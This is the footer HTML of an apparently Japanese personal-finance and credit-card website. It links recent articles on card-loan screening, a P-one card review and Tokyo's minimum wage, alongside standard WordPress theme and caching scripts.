        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://creditojp.net/"><img src="https://creditojp.net/wp-content/uploads/2019/09/s.png" alt="" title="" /></a></div><div class="footer-text-wrap"><p>金融、クレジットなどに関する最新ニュース。</p><div class="footer-email-wrap">お問い合わせ: <a href="/cdn-cgi/l/email-protection#781b17160c191b0c381b0a1d1c110c17120856161d0c"><span class="__cf_email__" data-cfemail="b4d7dbdac0d5d7c0f4d7c6d1d0ddc0dbdec49adad1c0">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u6700\u8fd1\u306e\u8a18\u4e8b","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"22","el_class":"","post_ids":"-494","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "130";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "36";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最近の記事</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://creditojp.net/occupations-easy-to-pass-screening/" rel=" bookmark" class="td-image-wrap " title="職業はカードローンの審査に影響する？審査に通りやすい職業は？" ><img width="100" height="70" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/03/lawyer-100x70.jpeg"  srcset="https://creditojp.net/wp-content/uploads/2020/03/lawyer-100x70.jpeg 100w, https://creditojp.net/wp-content/uploads/2020/03/lawyer-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="職業はカードローンの審査に影響する？審査に通りやすい職業は？" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://creditojp.net/occupations-easy-to-pass-screening/" rel="bookmark" title="職業はカードローンの審査に影響する？審査に通りやすい職業は？">職業はカードローンの審査...</a></h3>            <div class="td-module-meta-info">
                <a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">クレジットカードのヒント</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-20T01:20:48+00:00" >March 20, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://creditojp.net/p-one-card-review/" rel=" bookmark" class="td-image-wrap " title="P-oneカードの良い口コミと微妙な口コミを調べてみた！" ><img width="100" height="70" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/03/p-one-card-100x70.jpg"  srcset="https://creditojp.net/wp-content/uploads/2020/03/p-one-card-100x70.jpg 100w, https://creditojp.net/wp-content/uploads/2020/03/p-one-card-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="P-oneカードの良い口コミと微妙な口コミを調べてみた！" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://creditojp.net/p-one-card-review/" rel="bookmark" title="P-oneカードの良い口コミと微妙な口コミを調べてみた！">P-oneカードの良い口...</a></h3>            <div class="td-module-meta-info">
                <a href="https://creditojp.net/t/%e4%bf%a1%e8%b2%a9%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" class="td-post-category">信販系クレジットカード</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T02:23:01+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://creditojp.net/minimum-wage-tokyo/" rel=" bookmark" class="td-image-wrap " title="東京の最低賃金は？最低賃金以下のバイトは違法なの！？" ><img width="100" height="70" class="entry-thumb" src="https://creditojp.net/wp-content/uploads/2020/03/tokyo-100x70.jpeg"  srcset="https://creditojp.net/wp-content/uploads/2020/03/tokyo-100x70.jpeg 100w, https://creditojp.net/wp-content/uploads/2020/03/tokyo-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="東京の最低賃金は？最低賃金以下のバイトは違法なの！？" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://creditojp.net/minimum-wage-tokyo/" rel="bookmark" title="東京の最低賃金は？最低賃金以下のバイトは違法なの！？">東京の最低賃金は？最低賃...</a></h3>            <div class="td-module-meta-info">
                <a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/" class="td-post-category">お金に関するヒント</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-15T23:37:52+00:00" >March 15, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">人気カテゴリ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://creditojp.net/t/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89%e3%81%ae%e3%83%92%e3%83%b3%e3%83%88/"><span class="td-cat-name">クレジットカードのヒント</span><span class="td-cat-no">34</span></a></li><li><a href="https://creditojp.net/t/%e6%b5%81%e9%80%9a%e7%b3%bb%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/"><span class="td-cat-name">流通系クレジットカード</span><span class="td-cat-no">26</span></a></li><li><a href="https://creditojp.net/t/%e3%81%8a%e9%87%91%e3%81%ab%e9%96%a2%e3%81%99%e3%82%8b%e3%83%92%e3%83%b3%e3%83%88/"><span class="td-cat-name">お金に関するヒント</span><span class="td-cat-no">21</span></a></li><li><a href="https://creditojp.net/t/%e3%83%91%e3%83%bc%e3%82%bd%e3%83%8a%e3%83%ab%e3%83%95%e3%82%a1%e3%82%a4%e3%83%8a%e3%83%b3%e3%82%b9/"><span class="td-cat-name">パーソナルファイナンス</span><span class="td-cat-no">13</span></a></li></ul></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-589"><a href="https://creditojp.net/%e7%a7%81%e9%81%94%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">私達について</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-590"><a href="https://creditojp.net/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-591"><a href="https://creditojp.net/%e3%81%8a%e5%95%8f%e5%90%88%e3%81%9b/">お問合せ</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-592"><a href="https://creditojp.net/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    CreditoJP &copy; 2026. 全著作権所有。                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69704ef182412
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.ad-label{font-size:8px;color:#aaa;text-align:center;}

@media (max-width:767px){
    .entry-title{font-size:22px!important;line-height:25px!important;}
    .td-module-meta-info{font-size:9px!important;margin-bottom:0!important;}}
</style>

<script type="text/javascript" src="https://creditojp.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://creditojp.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/creditojp.net\/wp-admin\/admin-ajax.php","nonce":"622cdd984c","url":"https:\/\/creditojp.net\/ideco","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://creditojp.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84f241c5544142da9d24377487c1f165","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>